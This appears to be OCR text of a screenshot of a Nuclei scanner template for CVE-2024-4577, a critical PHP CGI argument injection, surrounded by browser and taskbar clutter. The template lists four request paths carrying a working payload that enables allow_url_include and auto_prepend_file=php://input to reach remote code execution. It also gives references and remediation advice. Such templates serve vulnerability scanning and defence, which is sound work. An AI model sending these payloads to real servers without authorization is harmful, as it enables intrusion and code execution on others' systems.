 CVE-2024-38063-POC/
Netlas: Comprehensive
raw.githubusercontent.
Netlas: Comprehensive
New Tab
raw.githubusercontent.com/projectdiscovery/nuclei-templates/316bd70...
4
id: CVE-2024-4577
info:
name: PHP CGI - Argument Injection
author: Hüseyin TINTAŞ,sw0rk17,securityforeveryone,pdresearch
severity: critical
reference:
- https://cloud.tencent.com/developer/article/2429455
description: |
PHP CGI - Argument Injection (CVE-2024-4577) is a critical argument injection flaw in PHP.
impact: |
Successful exploitation could lead to remote code execution on the affected system.
remediation: |
Apply the vendor-supplied patches or upgrade to a non-vulnerable version.
metadata:
verified: true
tags: cve,cve2024,php,cgi,xampp,rce
http:
- method: POST
path:
- "{{BaseURL}}/php-cgi/php-cgi.exe?
%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input"
- "{{BaseURL}}/index.php?
%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input"
- "{{BaseURL}}/test.php?
%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input"
- "{{BaseURL}}/test.hello?
%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input"
Search
Fz
30
REC
ENG
IN
22:54
21-08-2024